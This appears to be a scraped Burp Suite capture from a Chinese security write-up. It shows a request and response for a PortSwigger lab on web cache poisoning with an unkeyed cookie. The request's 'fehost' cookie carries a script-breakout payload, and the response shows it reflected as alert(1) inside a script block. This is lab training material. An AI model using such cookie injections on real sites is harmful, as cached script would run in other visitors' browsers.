 请求
Raw 参数 头 Hex
GET / HTTP/1.1
Host: acb71f6b1fc8525e80e8075c00bd008c.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Safari/537.36
Sec-Fetch-Dest: document
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Referer:
https://portswigger.net/web-security/web-cache-poisoning/exploiting/lab-web-cache-poisoning-with-a
n-unkeyed-cookie
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Cookie: session=thcGwVuK9e9vtiguT9cQGUsXMKenGN6z; fehost=prod-cache-01"}%3Balert(1)%3Babc={"":"
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Cache-Control: max-age=30
Age: 0
X-Cache: miss
X-XSS-Protection: 0
Content-Length: 10558
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsEcommerce.css" rel="stylesheet">
<script>
data = {
"host":"acb71f6b1fc8525e80e8075c00bd008c.web-security-academy.net",
"path":"/",
"frontend":"prod-cache-01"};alert(1);abc={"":""
}
</script>
<title>Web cache poisoning with an unkeyed cookie</title>
</head>
<body>
<div theme="ecommerce">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
先知社区